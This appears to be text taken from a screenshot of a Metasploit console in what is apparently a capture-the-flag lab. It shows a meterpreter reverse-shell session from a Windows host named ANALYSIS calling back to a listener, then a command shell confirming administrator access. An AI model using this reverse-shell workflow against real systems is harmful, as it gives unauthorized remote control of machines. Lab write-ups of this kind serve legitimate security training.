 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows ANALYSIS\Administrateur @ D 10.10.14.36:1234 -> 10.10.11
C-ANALYSIS .250:50411 (10.10.11.250)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 21252 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
analysis\administrateur
C:\Windows\system32>
"kali" 13:04 30 May